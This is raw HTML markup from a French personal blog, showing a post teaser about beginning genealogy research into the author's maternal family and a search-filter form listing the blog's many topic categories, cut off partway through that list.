				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:12429,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-12429" class="elementor-post elementor-grid-item ecs-post-loop post-12429 post type-post status-publish format-standard hentry category-famille-2 tag-archives-en-ligne-de-douai tag-genealogie ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2016/07/trouvee/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-12429 post type-post status-publish format-standard hentry category-famille-2 tag-archives-en-ligne-de-douai tag-genealogie ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Trouvée&#8230;.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2016/07/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>dimanche 17 juillet 2016</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2016/07/trouvee/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Je vous confiais hier que j&rsquo;avais décidé de me lancer dans la généalogie de ma famille maternelle. J&rsquo;ai donc pris mon courage à deux mains et je me suis &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2016/07/trouvee/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-754302c3b9c45c90f1d1c5f5ea9e0fb7"><label class="sf-label-checkbox" for="sf-input-754302c3b9c45c90f1d1c5f5ea9e0fb7">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-1a7c9e76658b90806a14c817a22a3cfa"><label class="sf-label-checkbox" for="sf-input-1a7c9e76658b90806a14c817a22a3cfa">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-02193f34cc2bdcd477fe2e75640ec9df"><label class="sf-label-checkbox" for="sf-input-02193f34cc2bdcd477fe2e75640ec9df">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-d371791f8b26bce7f4addeb99faeb689"><label class="sf-label-checkbox" for="sf-input-d371791f8b26bce7f4addeb99faeb689">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-b0a11f7631eeadbd9aed36e549f47c50"><label class="sf-label-checkbox" for="sf-input-b0a11f7631eeadbd9aed36e549f47c50">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-741abee1cde1a9ffeec00e9ab73b57e8"><label class="sf-label-checkbox" for="sf-input-741abee1cde1a9ffeec00e9ab73b57e8">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-988b8cbaceb86cac01cc199eabf19d26"><label class="sf-label-checkbox" for="sf-input-988b8cbaceb86cac01cc199eabf19d26">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-89f53941c9f866970c2253a85a953e36"><label class="sf-label-checkbox" for="sf-input-89f53941c9f866970c2253a85a953e36">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-a614e921f05325446017877cb49ef7af"><label class="sf-label-checkbox" for="sf-input-a614e921f05325446017877cb49ef7af">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-c7e86949621c2da93d76279c249b1ed6"><label class="sf-label-checkbox" for="sf-input-c7e86949621c2da93d76279c249b1ed6">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-056e580d0a4ec3f33e7f52a188f5d989"><label class="sf-label-checkbox" for="sf-input-056e580d0a4ec3f33e7f52a188f5d989">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-ece9eb5d604816d584d4267ae998e78d"><label class="sf-label-checkbox" for="sf-input-ece9eb5d604816d584d4267ae998e78d">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-12513cab78b84b4eb010873e8f8935e6"><label class="sf-label-checkbox" for="sf-input-12513cab78b84b4eb010873e8f8935e6">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-1599997f129d4b1fe8957cf27438af58"><label class="sf-label-checkbox" for="sf-input-1599997f129d4b1fe8957cf27438af58">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-14dcfb4dedac40a7887189729d96a15e"><label class="sf-label-checkbox" for="sf-input-14dcfb4dedac40a7887189729d96a15e">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-1cfd957aac73bbd9d30a0224cdb28fa0"><label class="sf-label-checkbox" for="sf-input-1cfd957aac73bbd9d30a0224cdb28fa0">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-172d04f892862918f08abcbb4977f675"><label class="sf-label-checkbox" for="sf-input-172d04f892862918f08abcbb4977f675">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-37dc4f8179b07639e525306f5e9499de"><label class="sf-label-checkbox" for="sf-input-37dc4f8179b07639e525306f5e9499de">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-f5c2f20e284c5f01a6a218419bfafc86"><label class="sf-label-checkbox" for="sf-input-f5c2f20e284c5f01a6a218419bfafc86">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-4b156e0e5d49be4233215384afbe84b3"><label class="sf-label-checkbox" for="sf-input-4b156e0e5d49be4233215384afbe84b3">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-0de658a08fd3d3f74b2cf2d250e74d1e"><label class="sf-label-checkbox" for="sf-input-0de658a08fd3d3f74b2cf2d250e74d1e">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-dfb52863a84025120216425fcbc2d1b3"><label class="sf-label-checkbox" for="sf-input-dfb52863a84025120216425fcbc2d1b3">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-6649d6ba2900467e0441019262c1ac36"><label class="sf-label-checkbox" for="sf-input-6649d6ba2900467e0441019262c1ac36">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-00472239b04ee20865dcb60aa38a87bb"><label class="sf-label-checkbox" for="sf-input-00472239b04ee20865dcb60aa38a87bb">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-a41971109c968aa302f77c6ad205f078"><label class="sf-label-checkbox" for="sf-input-a41971109c968aa302f77c6ad205f078">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-48c0548737eef347089d734f563e57fa"><label class="sf-label-checkbox" for="sf-input-48c0548737eef347089d734f563e57fa">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-9dda93a4e0df78a771554e2fc0f77b3c"><label class="sf-label-checkbox" for="sf-input-9dda93a4e0df78a771554e2fc0f77b3c">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-470418cd85354ffc381d433e6fac26d3"><label class="sf-label-checkbox" for="sf-input-470418cd85354ffc381d433e6fac26d3">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-e785cc4fe6d8bb8ffb5a1a289e0be7a3"><label class="sf-label-checkbox" for="sf-input-e785cc4fe6d8bb8ffb5a1a289e0be7a3">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-28265d17ec706135a3b9176f2d502ffc"><label class="sf-label-checkbox" for="sf-input-28265d17ec706135a3b9176f2d502ffc">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-51c9d23a3db5e3efb0e8f39bfcc533d2"><label class="sf-label-checkbox" for="sf-input-51c9d23a3db5e3efb0e8f39bfcc533d2">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-a51ee3a470d9babb15aa221872dc092c"><label class="sf-label-checkbox" for="sf-input-a51ee3a470d9babb15aa221872dc092c">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-799f481917752b080985595bdd343277"><label class="sf-label-checkbox" for="sf-input-799f481917752b080985595bdd343277">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-92d4ead1b694c75ded548fb4d1d9d705"><label class="sf-label-checkbox" for="sf-input-92d4ead1b694c75ded548fb4d1d9d705">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-83539a6a64ac81b57597954319bc3087"><label class="sf-label-checkbox" for="sf-input-83539a6a64ac81b57597954319bc3087">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-9b4c47a7c39a2077fc38e5a8feca8895"><label class="sf-label-checkbox" for="sf-input-9b4c47a7c39a2077fc38e5a8feca8895">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-6c4aae3fb829c07b1d71fca2731c83ad"><label class="sf-label-checkbox" for="sf-input-6c4aae3fb829c07b1d71fca2731c83ad">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-822bee73a9cafe72966b2d17ec764cb2"><label class="sf-label-checkbox" for="sf-input-822bee73a9cafe72966b2d17ec764cb2">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-43b26e672e2651c03ca7c26ab5aa2f50"><label class="sf-label-checkbox" for="sf-input-43b26e672e2651c03ca7c26ab5aa2f50">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-0d793d3f659d65a2022a9ad0fb141f9e"><label class="sf-label-checkbox" for="sf-input-0d793d3f659d65a2022a9ad0fb141f9e">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-01e853911455230a47eb4db51c5922b9"><label class="sf-label-checkbox" for="sf-input-01e853911455230a47eb4db51c5922b9">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-9cac16eb29c58382f94982e7f54ce1ea"><label class="sf-label-checkbox" for="sf-input-9cac16eb29c58382f94982e7f54ce1ea">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-3bf47b75b0d730785fba284b1d023128"><label class="sf-label-checkbox" for="sf-input-3bf47b75b0d730785fba284b1d023128">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-d63771eb23365619c95484bb7ea3d63c"><label class="sf-label-checkbox" for="sf-input-d63771eb23365619c95484bb7ea3d63c">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-09601a30793b63310478c6578b0b5681"><label class="sf-label-checkbox" for="sf-input-09601a30793b63310478c6578b0b5681">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-3da842384741fd6b63dcde12ae613e76"><label class="sf-label-checkbox" for="sf-input-3da842384741fd6b63dcde12ae613e76">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-94ce63ce1698e96c76f7b8254351e086"><label class="sf-label-checkbox" for="sf-input-94ce63ce1698e96c76f7b8254351e086">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-fc7e85f565f94a40857b7425351a4ba8"><label class="sf-label-checkbox" for="sf-input-fc7e85f565f94a40857b7425351a4ba8">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-8b6e0954acc09cec270bfa799590c73a"><label class="sf-label-checkbox" for="sf-input-8b6e0954acc09cec270bfa799590c73a">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-eade1a135e2967cba53fb6dbe80b967e"><label class="sf-label-checkbox" 